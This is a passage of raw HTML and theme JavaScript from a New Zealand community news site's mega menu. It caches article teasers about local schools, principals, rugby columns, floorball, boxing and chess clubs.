td-module-title\"><a href=\"https:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" rel=\"bookmark\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\">Waldorf School Fair! &#8211; Sunday 11 November<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Waldorf School classmates Reilly (10) and Amor\u0113 (10) offer to take all the credit for their Dads collaboration.\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/maketu\/\" class=\"td-post-category\">Maket\u016b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\">Maket\u016b Gentleman\u2019s Club (MGC) community connections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_6970e76692524","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_6970e76692524));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An article for Te Kura Kaupapa M\u0101ori o Otepou - He pitopito korero\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\">Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_6970e76692524","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_6970e76692524" id="td_uid_48_6970e76693cc8" data-td_block_id="td_uid_47_6970e76692524" data-td_filter_value="" href="https://baywaka.nz/category/schools/">All</a><a class="mega-menu-sub-cat-td_uid_47_6970e76692524"  id="td_uid_49_6970e76693d01" data-td_block_id="td_uid_47_6970e76692524" data-td_filter_value="94" href="https://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a><a class="mega-menu-sub-cat-td_uid_47_6970e76692524"  id="td_uid_50_6970e76693d35" data-td_block_id="td_uid_47_6970e76692524" data-td_filter_value="17" href="https://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a><a class="mega-menu-sub-cat-td_uid_47_6970e76692524"  id="td_uid_51_6970e76693d63" data-td_block_id="td_uid_47_6970e76692524" data-td_filter_value="101" href="https://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></div></div><div id=td_uid_47_6970e76692524 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/zara-mcindoe/" rel="bookmark" class="td-image-wrap" title="Zara McIndoe Principal, Otumoetai Primary School"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/02/Zara-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zara" title="Zara McIndoe Principal, Otumoetai Primary School" /></a></div>                <a href="https://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/zara-mcindoe/" rel="bookmark" title="Zara McIndoe Principal, Otumoetai Primary School">Zara McIndoe Principal, Otumoetai Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/jamie-de-la-haye/" rel="bookmark" class="td-image-wrap" title="Jamie de la Haye Principal, Welcome Bay Primary"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/02/jamie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="jamie de la haye" title="Jamie de la Haye Principal, Welcome Bay Primary" /></a></div>                <a href="https://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/jamie-de-la-haye/" rel="bookmark" title="Jamie de la Haye Principal, Welcome Bay Primary">Jamie de la Haye Principal, Welcome Bay Primary</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tane-bennett/" rel="bookmark" class="td-image-wrap" title="Tane Bennett &#8211; Principal, Maungatapu Primary School"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tane Bennett" title="Tane Bennett &#8211; Principal, Maungatapu Primary School" /></a></div>                <a href="https://baywaka.nz/category/children-learning/" class="td-post-category">Children &amp; Learning</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tane-bennett/" rel="bookmark" title="Tane Bennett &#8211; Principal, Maungatapu Primary School">Tane Bennett &#8211; Principal, Maungatapu Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" class="td-image-wrap" title="Graduates celebrate achievements across the region"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2018/12/1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Toi Ohomai Graduation" title="Graduates celebrate achievements across the region" /></a></div>                <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" title="Graduates celebrate achievements across the region">Graduates celebrate achievements across the region</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_6970e76692524" data-td_block_id="td_uid_47_6970e76692524"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_6970e76692524" data-td_block_id="td_uid_47_6970e76692524"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-52"><a href="#">Sport &#038; Wellbeing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_52_6970e7669a645_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_52_6970e7669a645" ><script>var block_td_uid_52_6970e7669a645 = new tdBlock();
block_td_uid_52_6970e7669a645.id = "td_uid_52_6970e7669a645";
block_td_uid_52_6970e7669a645.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_52_6970e7669a645_rand","tdc_css_class":"td_uid_52_6970e7669a645_rand","tdc_css_class_style":"td_uid_52_6970e7669a645_rand_style"}';
block_td_uid_52_6970e7669a645.td_column_number = "3";
block_td_uid_52_6970e7669a645.block_type = "td_block_mega_menu";
block_td_uid_52_6970e7669a645.post_count = "4";
block_td_uid_52_6970e7669a645.found_posts = "29";
block_td_uid_52_6970e7669a645.header_color = "";
block_td_uid_52_6970e7669a645.ajax_pagination_infinite_stop = "";
block_td_uid_52_6970e7669a645.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_52_6970e7669a645);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_6970e7669a645));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tommy kapai wilson\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\">Epic Rugby Showdown \u2013 Te Puna won!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pain? Tension? Soreness? Headaches?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ortho-Bionomy\" title=\"Pain? Tension? Soreness? Headaches?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" title=\"Pain? Tension? Soreness? Headaches?\">Pain? Tension? Soreness? Headaches?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_6970e7669a645","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_6970e7669a645));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 242;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Craig Nees\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/boxing\/\" class=\"td-post-category\">Boxing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\">Tauranga Boxing Academy &#8211; The End Game is to Get Them...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_6970e7669a645","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_6970e7669a645));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 142;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Our community Chess clubs are places to be!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"three people sitting in a row playing three different games of chess\" title=\"Our community Chess clubs are places to be!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" title=\"Our community Chess clubs are places to be!\">Our community Chess clubs are places to be!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chess making a comeback\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a row of assorted wooden chess pieces\" title=\"Chess making a comeback\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" title=\"Chess making a comeback\">Chess making a comeback<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_6970e7669a645","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_6970e7669a645));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6598;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_6970e7669a645","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
